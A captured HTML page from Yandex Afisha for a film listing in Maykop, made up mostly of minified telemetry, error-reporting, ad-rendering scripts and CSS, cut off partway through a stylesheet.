

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afisha.yandex.ru/maykop/cinema/dvoinaia-petlia?source=rubric
body_size: 110295
content:
<!DOCTYPE html><html class="b-page__root i-ua_js_no i-ua_css_standard" lang="ru"><head><meta charset="utf-8"/><meta http-equiv="X-UA-Compatible" content="IE=edge"/><script nonce="4AuQIGIVH2/3Y2y4cma0VA==">;(function(d,e,c,r){e=d.documentElement;c="className";r="replace";e[c]=e[c][r]("i-ua_js_no","i-ua_js_yes");if(d.compatMode!="CSS1Compat")e[c]=e[c][r]("i-ua_css_standart","i-ua_css_quirks")})(document);;(function(d,e,c,n,w,v,f){e=d.documentElement;c="className";n="createElementNS";f="firstChild";w="http://www.w3.org/2000/svg";e[c]+=" i-ua_svg_"+(!!d[n]&&!!d[n](w,"svg").createSVGRect?"yes":"no");v=d.createElement("div");v.innerHTML="<svg/>";e[c]+=" i-ua_inlinesvg_"+((v[f]&&v[f].namespaceURI)==w?"yes":"no");})(document);;(function(d,e,p){e=d.documentElement;p="placeholder";e.className+=" i-ua_"+p+(p in d.createElement("input")?"_yes":"_no")})(document);</script><meta name="viewport" content="width=device-width"/><script class="rum-counter" nonce="4AuQIGIVH2/3Y2y4cma0VA==">!function(i,t){if(i.Ya=i.Ya||{},Ya.Rum)throw new Error("Rum: interface is already defined");var n=i.performance,e=n&&n.timing&&n.timing.navigationStart||Ya.startPageLoad||+new Date,s=i.requestAnimationFrame;Ya.Rum={enabled:!!n,vsStart:document.visibilityState,vsChanged:!1,_defTimes:[],_defRes:[],_deltaMarks:{},_markListeners:{},_settings:{},_vars:{},init:function(i,t){this._settings=i,this._vars=t},getTime:n&&n.now?function(){return n.now()}:Date.now?function(){return Date.now()-e}:function(){return new Date-e},time:function(i){this._deltaMarks[i]=[this.getTime()]},timeEnd:function(i,t){var n=this._deltaMarks[i];n&&0!==n.length&&n.push(this.getTime(),t)},sendTimeMark:function(i,t,n,e){void 0===t&&(t=this.getTime()),this._defTimes.push([i,t,e]),this.mark(i,t)},sendResTiming:function(i,t){this._defRes.push([i,t])},sendRaf:function(i){var t=this.getSetting("forcePaintTimeSending");if(s&&(t||!this.isVisibilityChanged())){var n=this,e="2616."+i;s(function(){!t&&n.isVisibilityChanged()||(n.getSetting("sendFirstRaf")&&n.sendTimeMark(e+".205"),s(function(){!t&&n.isVisibilityChanged()||n.sendTimeMark(e+".1928")}))})}},isVisibilityChanged:function(){return this.vsStart&&("visible"!==this.vsStart||this.vsChanged)},mark:n&&n.mark?function(i,t){n.mark(i+(t?": "+t:""))}:function(){},getSetting:function(i){var t=this._settings[i];return null===t?null:t||""},on:function(i,t){"function"==typeof t&&(this._markListeners[i]=this._markListeners[i]||[]).push(t)},sendTrafficData:function(){},finalizeLayoutShiftScore:function(){},finalizeLargestContentfulPaint:function(){}},document.addEventListener&&document.addEventListener("visibilitychange",function i(){Ya.Rum.vsChanged=!0,document.removeEventListener("visibilitychange",i)})}(window);
!function(){if(window.PerformanceLongTaskTiming){var e=function(e,n){return(e=e.concat(n)).length>300&&(e=e.slice(e.length-300)),e},n=Ya.Rum._tti={events:[],eventsAfterTTI:[],fired:!1,observer:new PerformanceObserver(function(r){var t=r.getEntries();n.events=e(n.events,t),n.fired&&(n.eventsAfterTTI=e(n.eventsAfterTTI,t))})};n.observer.observe({entryTypes:["longtask"]})}}();
Ya.Rum.observeDOMNode=window.IntersectionObserver?function(e,i,n){var t=this,o=Ya.Rum.getSetting("forcePaintTimeSending");!function r(){if(o||!t.isVisibilityChanged()){var s="string"==typeof i?document.querySelector(i):i;s?new IntersectionObserver(function(i,n){!o&&t.isVisibilityChanged()||(Ya.Rum.sendTimeMark(e),n.unobserve(s))},n).observe(s):setTimeout(r,100)}}()}:function(){};
!function(){var e,t=[];function n(){var n=Ya.Rum.getSetting("clck"),i=t.join("\r\n");if(t=[],e=null,n&&!(navigator.sendBeacon&&Ya.Rum.getSetting("beacon")&&navigator.sendBeacon(n,i))){var a=new XMLHttpRequest;a.open("POST",n),a.send(i)}}Ya.Rum.send=function(i,a,o,s,g,u,r){clearTimeout(e);var m=Ya.Rum.getSetting("slots"),c=Ya.Rum.getSetting("experiments"),v=["/reqid="+Ya.Rum.getSetting("reqid"),r?"/"+r.join("/"):"",a?"/path="+a:"",g?"/events="+g:"",m?"/slots="+m.join(";"):"",c?"/experiments="+c.join(";"):"",o?"/vars="+o:"","/cts="+(new Date).getTime(),"/*"];t.push(v.join("")),t.length<42?e=setTimeout(n,15):n()}}();
Ya.Rum.init({beacon: !!navigator.sendBeacon,clck: 'https://yandex.ru/clck/click',reqid: '1768852286506146-3695501464830197725',sendClientUa: true,sendBeforeBemInited: true,sendUrlInResTiming: true,sendAutoResTiming: true,sendAutoElementTiming: true,sendFirstRaf: true,}, {'287': '1093','143': '28.30.2048.32','-project': 'Afisha','-page': 'event','-env': 'production','-platform': 'desktop','-version': '514.2.0','-additional': '{"bundleType":"desktop","eventType":"cinema","ab":"dont_give_up=on;show_flat_order_info=yes;replace_client_key=6f39671c-5112-4e7e-ba28-ba0850ac895e;hallplan_cache_ttl=30000;plus_movie_upsale_holidays_texts=off;hallscheme_marks_clustering=on;new_calendar=on;import_schedules_disable=on;import_schedules_disable_ids=belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet;high_demand_event_ids=671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105;cheburashka_seats_ids=400103,347642,474019;hide_rating_ids=668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28;iterative_loader=off;punk_seats_ids=431483,431302;google_pay_kz=off;google_pay_merchant_id=774382388513650245;promocode_debounce_timeout=1000;mayor_grom_banner_event_id=514037;show_react_events_page=on;mamm_events=516313, 654425;mamm_venue=70646;percent_earn_up_to=50;afisha_white_list=off;show_vtb_discount_promo=on;disable_spending_monzana_points_at_dinamo=off;main_page_selections=expand_collapsed;updated_nspk_banner=on;cold_start=off;bat_seats_ids=571963;show_react_main_page=on;rubric_top_events_theatre_and_kids=theatre;promo_fullscreen=on;update_personal_data=on;hide_support_button_goapp=off;hallplan_chunk_drawing=on;hallplan_chunk_drawing_goapp=on;split_psp=on;ml_selections_sort=on;user_popup_support=on;hide_buy_ticket_button_events=6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586;checkout_kinopoisk_banner=on;redesign_refund=on;show_react_selection_page=on;show_nearby_help_link=on;ml_main_page_filter_sort=on;ai_assistant_for_staff=on;ai_assistant_for_users=off;ai_assistant_for_puids=40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188;ai_assistant_daily_limit=50;refund_insurance=on;show_react_search_page=off;plus-sale-block-enabled=enabled;update_payment_way_new=on;ml_rubrics_sort=on;discount_info_under_payment_variant=on;event_mini_promo_banner_login_required=off;should_hide_subscription_popup=on;plus_paywall_enabled=on;show_nearby_help_link_touch=on;update_awaiting_order_payment_way_new=on"}','-url': window.location.href,});</script><script class="error-counter" nonce="4AuQIGIVH2/3Y2y4cma0VA==">!function(n){if(!n.Ya||!Ya.Rum)throw new Error("Rum: interface is not defined");var t=Ya.Rum;t.getSetting=function(n){var e=t._settings[n];return null===e?null:e||""}}(window);
!function(e){var r={client:["690.2354",-1,100,0],uncaught:["690.2361",100,10,0],external:["690.2854",100,10,0],script:["690.2609",100,10,0]},n={};e.ERROR_LEVEL={INFO:"info",DEBUG:"debug",WARN:"warn",ERROR:"error",FATAL:"fatal"},e._errorSettings={clck:"https://yandex.ru/clck/click",beacon:!0,project:"unknown",page:"",env:"",experiments:[],additional:{},platform:"",region:"",level:"",version:"",preventError:!1,unhandledRejection:!1,debug:!1,limits:{},silent:{},filters:{}};var t=!1;function o(e,r){for(var n in r)r.hasOwnProperty(n)&&(e[n]=r[n]);return e}function i(e){return"boolean"==typeof e&&(e=+e),"number"==typeof e?e+"":null}e.initErrors=function(r){o(e._errorSettings,r),t||(window.addEventListener?(window.addEventListener("error",a),"Promise"in window&&e._errorSettings.unhandledRejection&&window.addEventListener("unhandledrejection",function(e){var r,n=e.reason;if(n){if(n.stack&&n.message)r=n.message;else if("[object Event]"===(r=String(n)))r="event.type: "+n.type;else if("[object Object]"===r)try{r=JSON.stringify(n)}catch(e){r="unknown object"}a({message:"Unhandled rejection: "+r,stack:n.stack})}})):window.onerror=function(e,r,n,t,o){a({error:o||new Error(e||"Empty error"),message:e,lineno:n,colno:t,filename:r})},t=!0)},e.updateErrors=function(r){o(e._errorSettings,r)},e._handleError=function(t,i){var a,s,l=e._errorSettings;if(l.preventError&&t.preventDefault&&t.preventDefault(),i)a=t,s="client";else{a=e._normalizeError(t),s=a.type;var c=l.onError;"function"==typeof c&&c(a);var u=l.transform;"function"==typeof u&&(a=u(a))}var d=r[s][1];"number"==typeof l.limits[s]&&(d=l.limits[s]);var m=r[s][2];"number"==typeof l.silent[s]&&(m=l.silent[s]);var f=r[s][3];if(f<d||-1===d){a.path=r[s][0];var p="";try{var v=o({},l.additional);p=JSON.stringify(o(v,a.additional))}catch(e){l.debug&&window.console&&console.error("[error-counter] json.stringify:",e)}var g=function(){n[a.message]=!1,e._sendError(a,{additional:p,silent:f<m||-1===m?"no":"yes",isCustom:Boolean(i)}),r[s][3]++}.bind(this);if(void 0===l.throttleSend)g();else{if(n[a.message])return;n[a.message]=!0,setTimeout(g,l.throttleSend)}}},e._baseNormalizeError=function(e){var r=(e=e||{}).filename||e.fileName||"",n=e.error&&e.error.stack||e.stack||"",t=e.message||"";return{file:r,line:e.lineno||e.lineNumber,col:e.colno||e.colNumber,stack:n,message:t}},e._normalizeError=function(r){var n=e._baseNormalizeError(r),t="uncaught",o=e._isExternalError(n.file,n.message,n.stack),i="",a="";return o.hasExternal?(t="external",i=o.common,a=o.custom):/^Script error\.?$/.test(n.message)&&(t="script"),n.external=i,n.externalCustom=a,n.type=t,n},e._sendError=function(r,n){n=n||{};var t=e._errorSettings,o=t.experiments.length?t.experiments.join(";"):"",a={"-url":r.file,"-line":r.line,"-col":r.col,"-stack":r.stack,"-env":t.env,"-msg":r.message,"-external":r.external,"-externalCustom":r.externalCustom,"-project":t.project,"-service":r.service,"-page":r.page||t.page,"-platform":t.platform,"-level":r.level,"-experiments":o,"-version":t.version,"-region":t.region,"-source":r.source,"-sourceMethod":r.sourceMethod,"-type":n.isCustom?r.type:"","-block":r.block,"-method":r.method,"-additional":n.additional,"-adb":i(Ya.blocker)||i(t.blocker),"-ua":navigator.userAgent,"-silent":n.silent,"-ts":+new Date};t.debug&&window.console&&console.error("[error-counter]",a),e.send(null,r.path,function(e){var r=[];for(var n in e)e.hasOwnProperty(n)&&(e[n]||0===e[n])&&r.push(n+"="+encodeURIComponent(e[n]).replace(/\*/g,"%2A"));return r.join(",")}(a),null,null,null,null)};var a=function(e){Ya.Rum._handleError(e,!1)}}(Ya.Rum);
!function(e){var r={url:{0:/(miscellaneous|extension)_bindings/,1:/^chrome:/,2:/kaspersky-labs\.com\//,3:/^(?:moz|chrome)-extension:\/\//,4:/^file:/,5:/^resource:\/\//,6:/webnetc\.top/,7:/local\.adguard\.com/},message:{0:/__adgRemoveDirect/,1:/Content Security Policy/,2:/vid_mate_check/,3:/ucapi/,4:/Access is denied/i,5:/^Uncaught SecurityError/i,6:/__ybro/,7:/__show__deepen/,8:/ntp is not defined/,9:/Cannot set property 'install' of undefined/,10:/NS_ERROR/,11:/Error loading script/,12:/^TypeError: undefined is not a function$/,13:/__firefox__\.(?:favicons|metadata|reader|searchQueryForField|searchLoginField)/},stack:{0:/(?:moz|chrome)-extension:\/\//,1:/adguard.*\.user\.js/i}};function n(e,r){if(e&&r){var n=[];for(var o in r)r.hasOwnProperty(o)&&r[o].test(e)&&n.push(o);return n.join("_")}}function o(e,o){var i,t=[];for(var s in r)r.hasOwnProperty(s)&&(i=n(e[s],o[s]))&&t.push(s+"~"+i);return t.join(";")}e._isExternalError=function(n,i,t){var s=e._errorSettings.filters||{},a={url:(n||"")+"",message:(i||"")+"",stack:(t||"")+""},c=o(a,r),u=o(a,s);return{common:c,custom:u,hasExternal:!(!c&&!u)}}}(Ya.Rum);
!function(){"use strict";var t;(t=Ya.Rum).logAjaxError=function(a,i,o,n){a.type="network",a.additional=a.additional||{},"timeout"===o?a.additional.timeout=1:i.status&&(a.additional.status=i.status),t.logError(a,n)}}();
Ya.Rum.initErrors({"project":"afisha","page":"event","platform":"desktop","version":"514.2.0","blocker":false,"unhandledRejection":true,"region":1093,"experiments":["dont_give_up:on","show_flat_order_info:yes","replace_client_key:6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl:30000","plus_movie_upsale_holidays_texts:off","hallscheme_marks_clustering:on","new_calendar:on","import_schedules_disable:on","import_schedules_disable_ids:belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids:671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids:400103,347642,474019","hide_rating_ids:668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader:off","punk_seats_ids:431483,431302","google_pay_kz:off","google_pay_merchant_id:774382388513650245","promocode_debounce_timeout:1000","mayor_grom_banner_event_id:514037","show_react_events_page:on","mamm_events:516313, 654425","mamm_venue:70646","percent_earn_up_to:50","afisha_white_list:off","show_vtb_discount_promo:on","disable_spending_monzana_points_at_dinamo:off","main_page_selections:expand_collapsed","updated_nspk_banner:on","cold_start:off","bat_seats_ids:571963","show_react_main_page:on","rubric_top_events_theatre_and_kids:theatre","promo_fullscreen:on","update_personal_data:on","hide_support_button_goapp:off","hallplan_chunk_drawing:on","hallplan_chunk_drawing_goapp:on","split_psp:on","ml_selections_sort:on","user_popup_support:on","hide_buy_ticket_button_events:6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner:on","redesign_refund:on","show_react_selection_page:on","show_nearby_help_link:on","ml_main_page_filter_sort:on","ai_assistant_for_staff:on","ai_assistant_for_users:off","ai_assistant_for_puids:40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit:50","refund_insurance:on","show_react_search_page:off","plus-sale-block-enabled:enabled","update_payment_way_new:on","ml_rubrics_sort:on","discount_info_under_payment_variant:on","event_mini_promo_banner_login_required:off","should_hide_subscription_popup:on","plus_paywall_enabled:on","show_nearby_help_link_touch:on","update_awaiting_order_payment_way_new:on"]});</script><script nonce="4AuQIGIVH2/3Y2y4cma0VA==">(()=>{var t={935:(t,e,i)=>{"use strict";var s=i(238);class o{constructor(t){this._params=t,this._domElem=document.getElementById(t.id);let e=t["data-test-id"];e&&(this._domElem.dataset.testId=e),this._loadStartTime=Date.now(),this._shown=!1,this._scrollingElement=this._getScrollingElement(),this._onScroll=(0,s.nF)(this._onScroll.bind(this),200),this._onResize=this._onResize.bind(this),this._watchForDestruct()}init(){this._shouldShowBanner()&&this._render(),this._attachEvents()}_attachEvents(){this._scrollingElement.addEventListener("scroll",this._onScroll),window.addEventListener("resize",this._onResize)}_detachEvents(){this._scrollingElement.removeEventListener("scroll",this._onScroll),window.removeEventListener("resize",this._onResize)}destruct(){let{storage:t}=window.Ya.Afisha.Adfox;t&&t.includes(this._params.id)&&t.remove(this._params.id),this._detachEvents(),clearInterval(this._destructInterval),this._domElem=null}_watchForDestruct(){this._destructInterval=setInterval(()=>{document.body.contains(this._domElem)||this.destruct()},5)}_patchAfishaProfit(){let t=(Array.from((this._domElem.children.item(0)||{}).classList||[]).find(t=>t.startsWith("yandex_rtb_R-A-"))||"").replace("yandex_rtb_","");if(!t)return;this._isAfishaProfit=!0;let{metrikaContext:e}=this._params;e&&Array.isArray(e)&&e.push("afisha-profit",t),e&&this._trackAdvert("show")}_shouldShowBanner(){if(this._shown)return!1;let{maxWidth:t}=this._params;return!t||!(t<window.innerWidth)}_onResize(){this._shouldShowBanner()&&this._render()}_render(){let{id:t,ownerId:e,bannerParams:i,nonce:o,metrikaContext:n}=this._params,r={containerId:t,ownerId:e,params:i,cspNonce:o,onRender:()=>this._onRender(),onError:()=>this._onAbort(),onStub:()=>this._onAbort()};n&&(0,s.HT)(["advert",...n,"show",1]),(window.yaContextCb||(window.yaContextCb=[])).push(()=>{try{window.Ya.adfoxCode.create(r)}catch(t){console.error(t)}}),this._shown=!0}_onRender(){if(this._rendered)return;this._patchAfishaProfit(),this._rendered=!0;let{metrikaContext:t}=this._params;if(t&&this._trackTiming("loaded"),this._params.bannerParams&&this._params.bannerParams.isTopBanner){this._removeClasses(["page-content_with_adfox_margin_yes"]);let t=document.querySelector(".b-page__page-header-compact");t&&t.classList.add("b-page__page-header-compact_with_adfox_margin_yes")}if(this._domElem.classList.remove("adfox_shown_no"),this._domElem.classList.add("adfox_shown_yes"),this._params.isSticky){let t=document.querySelector(".adfox-sticky-react");t&&t.contains(this._domElem)&&t.classList.remove("adfox_shown_no")}}_onAbort(){let{metrikaContext:t}=this._params;this._domElem.classList.remove("adfox_shown_yes"),this._domElem.classList.add("adfox_shown_no"),this._params.bannerParams&&this._params.bannerParams.isTopBanner&&this._removeClasses(["b-page__page-header-compact_with_adfox_margin_yes","page-content_with_adfox_margin_yes"]),t&&this._trackTiming("aborted")}_getScrollingElement(){let t=document.querySelector(".page-modal__modal");return t&&t.contains(this._domElem)?t:window.document}_onScroll(){let t=this._calcVisiblePercent();t>0&&!this._scrollLogged&&(this._scrollLogged=!0,this._trackAdvert("scroll")),t>=.5?this._onShow():this._onHide()}_calcVisiblePercent(){let{top:t,right:e,bottom:i,left:s}=this._domElem.getBoundingClientRect(),o=e-s,n=i-t,r=this._calcVisibleSize(window.innerWidth,s,e);return r/o*(this._calcVisibleSize(window.innerHeight,t,i)/n)}_calcVisibleSize(t,e,i){return e>t||i<=0?0:e<0?Math.min(i,t):Math.min(t-e,i-e,t)}_onShow(){this._onShowTimeoutId||(this._onShowTimeoutId=setTimeout(()=>{this._trackAdShow()},2e3))}_onHide(){clearTimeout(this._onShowTimeoutId),this._onShowTimeoutId=null}_removeClasses(t=[]){t.forEach(t=>{let e=document.querySelector(`.${t}`);e&&e.classList.remove(t)})}_trackAdShow(){this._loggedScroll50||(this._loggedScroll50=!0,this._detachEvents(),clearTimeout(this._onShowTimeoutId),this._onShowTimeoutId=null,this._trackAdvert("scroll50"))}_trackAdvert(t){let e=this._params.metrikaContext||[];(0,s.HT)(["advert",...e,t])}_trackTiming(t){let e=this._params.metrikaContext||[];(0,s.HT)(["timing",...e,t,Date.now()-this._loadStartTime])}}window.yaContextCb=window.yaContextCb||[],window.Ya=window.Ya||{},window.Ya.Afisha=window.Ya.Afisha||{},window.Ya.Afisha.Adfox={render:function(t){window.Ya.Afisha.Adfox.storage.includes(t.id)||(window.Ya.Afisha.Adfox.storage.add(t.id),new o(t).init())}},window.Ya.Afisha.Adfox.storage={ids:[],includes(t){return this.ids.includes(t)},add(t){this.ids.push(t)},remove(t){this.ids=this.ids.filter(e=>e!==t)}}},806:(t,e,i)=>{"use strict";var s=i(898),o=i(238);class n{constructor(t,e){this._params=t,this._createAltBanner=e,this._loadStartTime=Date.now(),this._domElem=document.getElementById(t.id),this._scrollingElement=this._getScrollingElement(),this._isResponseRecieved=!1,this._onScroll=(0,o.nF)(this._onScroll.bind(this),200),this._watchForDestruct(),this._trackAdvert("show")}_attachEvents(){this._scrollingElement.addEventListener("scroll",this._onScroll),window.addEventListener("resize",this._onScroll)}_detachEvents(){this._scrollingElement.removeEventListener("scroll",this._onScroll),window.removeEventListener("resize",this._onScroll)}destruct(){this._detachEvents(),clearTimeout(this._onShowTimeoutId),clearTimeout(this._responseAwaitTimeoutId),clearInterval(this._destructInterval),this._isResponseRecieved=!0,this._domElem.classList.remove("afisha-profit_skeleton_yes","afisha-profit_shown_yes"),this._domElem.classList.add("afisha-profit_shown_no"),this._domElem=null,this._scrollingElement=null}_watchForDestruct(){this._destructInterval=setInterval(()=>{document.body.contains(this._domElem)||this.destruct()},5e3),this._responseAwaitTimeoutId=setInterval(()=>{this._isResponseRecieved||this.destruct()},6e4)}render(){let{id:t,bannerId:e,statId:i,extParams:s,nonce:o}=this._params;(window.yaContextCb||(window.yaContextCb=[])).push(()=>{window.Ya.Context.AdvManager.render({renderTo:t,blockId:e,statId:i,extParams:s,cspNonce:o,onRender:this._onRender.bind(this),onError:this._onError.bind(this)},this._createAltBanner?()=>{this._createAltBanner(),this.destruct()}:this._onError.bind(this))})}_onRender(){this._rendered||(this._rendered=!0,this._isResponseRecieved=!0,this._trackTiming("loaded"),this._domElem&&(this._domElem.classList.remove("afisha-profit_shown_no","afisha-profit_skeleton_yes"),this._domElem.classList.add("afisha-profit_shown_yes")),this._attachEvents(),this._onScroll())}_onError(){this._isResponseRecieved=!0,this._domElem.classList.remove("afisha-profit_skeleton_yes","afisha-profit_shown_yes"),this._domElem.classList.add("afisha-profit_shown_no"),this._trackTiming("aborted")}_getScrollingElement(){let t=document.querySelector(".page-modal__modal");return t&&t.contains(this._domElem)?t:window.document}_onScroll(){let t=this._calcVisiblePercent();t>0&&!this._scrollLogged&&(this._scrollLogged=!0,this._trackAdvert("scroll")),t>=.5?this._onShow():this._onHide()}_calcVisiblePercent(){let{top:t,right:e,bottom:i,left:s}=this._domElem.getBoundingClientRect(),o=e-s,n=i-t,r=this._calcVisibleSize(window.innerWidth,s,e);return r/o*(this._calcVisibleSize(window.innerHeight,t,i)/n)}_calcVisibleSize(t,e,i){return e>t||i<=0?0:e<0?Math.min(i,t):Math.min(t-e,i-e,t)}_onShow(){this._onShowTimeoutId||(this._onShowTimeoutId=setTimeout(()=>{this._trackAdShow()},2e3))}_onHide(){clearTimeout(this._onShowTimeoutId),this._onShowTimeoutId=null}_trackAdShow(){this._loggedScroll50||(this._loggedScroll50=!0,this._detachEvents(),clearTimeout(this._onShowTimeoutId),this._onShowTimeoutId=null,this._trackAdvert("scroll50"))}_trackAdvert(t){let e=this._params.metrikaContext||[];(0,o.HT)(["advert",...e,t])}_trackTiming(t){let e=this._params.metrikaContext||[];(0,o.HT)(["timing",...e,t,Date.now()-this._loadStartTime])}}window.Ya=window.Ya||{},window.Ya.Afisha=window.Ya.Afisha||{},window.Ya.Afisha.AfishaProfit={render:function(t,e){let i=0;!function t(s,o){i++;let r=new n(s,o&&!!o.length&&i<e.length+1&&t.bind(this,o[i-1],o[i]));a(()=>r.render())}(t,e)}};let r=window.yaContextCb||(window.yaContextCb=[]),a=(0,s.A)(r)},64:()=>{window.Ya=window.Ya||{},window.Ya.Afisha=window.Ya.Afisha||{},window.Ya.Afisha.asyncQueue=window.Ya.Afisha.asyncQueue||function(){let t=[],e=0,i=setTimeout;function s(){if(0===t.length||e>0)return;e++;let o=Ya.Rum.getTime(),n=o;for(;t.length>0&&n-o<30;){let e=t.shift();try{e.fn.call(e.ctx||null),Ya.Afisha.asyncQueue.debug&&console.log("Executed "+e.name+", time: "+(Ya.Rum.getTime()-n))}catch(t){}if(n=Ya.Rum.getTime(),t.length>0&&t[0].isLongTask)break}t.length>0&&i(s,0),e--}return{push:function(e){e.isHighPriority?t.unshift(e):t.push(e),1===t.length&&i(s,0)},execute:s}}()},238:(t,e,i)=>{"use strict";i.d(e,{HT:()=>a,nF:()=>r});var s=i(898);let o="undefined"==typeof window?[]:window.afisha_metrika_callbacks||(window.afisha_metrika_callbacks=[]),n=(0,s.A)(o);function r(t,e,i){let s=null;return(...o)=>{s||(s=setTimeout(()=>{t.apply(i,o),s=null},e))}}function a(t){n(()=>{window&&window.BEM.channel("metrika").trigger("set-param",{param:t})})}},898:(t,e,i)=>{"use strict";function s(t,e){let i=!1,s=[];if(e&&e())i=!0;else{let e=()=>{i=!0,s.forEach(t=>t()),s=[],setTimeout(()=>{let i=t.indexOf(e);i>-1&&t.splice(i,1)},100)};t.push(e)}return t=>{i?t():s.push(t)}}i.d(e,{A:()=>s})}},e={};function i(s){var o=e[s];if(void 0!==o)return o.exports;var n=e[s]={exports:{}};return t[s](n,n.exports,i),n.exports}i.d=(t,e)=>{for(var s in e)i.o(e,s)&&!i.o(t,s)&&Object.defineProperty(t,s,{enumerable:!0,get:e[s]})},i.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),i(64),i(935),i(806)})();
//# sourceMappingURL=inline-desktop.js.map</script><style nonce="4AuQIGIVH2/3Y2y4cma0VA==">@charset "UTF-8";[touch-action=auto]{touch-action:auto}[touch-action=pan-y]{touch-action:pan-y}[touch-action=pan-x]{touch-action:pan-x}[touch-action="pan-x pan-y"],[touch-action="pan-y pan-x"]{touch-action:pan-x pan-y}.popup__content{box-sizing:border-box;height:100%;margin:0;padding:4px 8px;position:relative;z-index:10}.popup__content:focus{outline:none}.icon{background-position:50%;background-repeat:no-repeat;display:inline-block}.icon:after{content:"\00A0";visibility:hidden}.icon{background-size:contain}.icon_type_cross-red{background-image:url([data-uri])}.icon_type_cross-red.icon_size_12x12{height:12px;width:12px}.notification__inner{background:#000000a6;border-radius:3px;color:#fff;display:inline-block;font-size:13px;line-height:15px;padding:7px 10px;pointer-events:auto;position:relative}.notification__message{margin-right:22px;text-align:left}.notification__message .link,.notification__message .link:visited{color:#fff;text-decoration:underline}.notification__message .link.link_hovered_yes{color:#c00}.link__inner{color:inherit}.link__icon~.link__inner{margin-left:5px}@font-face{font-display:fallback;font-family:YS Text;font-style:normal;font-weight:300;src:local("YS Text Light");src:url(https://yastatic.net/s3/afisha-frontend/static/_/f37e38d01e09fcb603ac.woff2) format("woff2"),url(https://yastatic.net/s3/afisha-frontend/static/_/5a6df8fdaa0e17b59365.woff) format("woff"),url(https://yastatic.net/s3/afisha-frontend/static/_/b30e94cbe0c1e438d3b7.ttf) format("truetype")}.i-font_face_ys-text-light{font-weight:300}@font-face{font-display:fallback;font-family:YS Text;font-style:normal;font-weight:400;src:local("YS Text Regular");src:url(https://yastatic.net/s3/afisha-frontend/static/_/3e4b331402e9a05da640.woff2) format("woff2"),url(https://yastatic.net/s3/afisha-frontend/static/_/1f77cb2258acfcf118f0.woff) format("woff"),url(https://yastatic.net/s3/afisha-frontend/static/_/6c6cdccec8858d6f2159.ttf) format("truetype")}.i-font_face_ys-text-light,.i-font_face_ys-text-regular{font-family:YS Text,sans-serif;font-stretch:normal;font-style:normal}.i-font_face_ys-text-regular{font-weight:400}@font-face{font-display:fallback;font-family:YS Text;font-style:normal;font-weight:500;src:local("YS Text Medium");src:url(https://yastatic.net/s3/afisha-frontend/static/_/62c59f11db4eb56eb9e4.woff2) format("woff2"),url(https://yastatic.net/s3/afisha-frontend/static/_/bbf9b95cef6739dd19ad.woff) 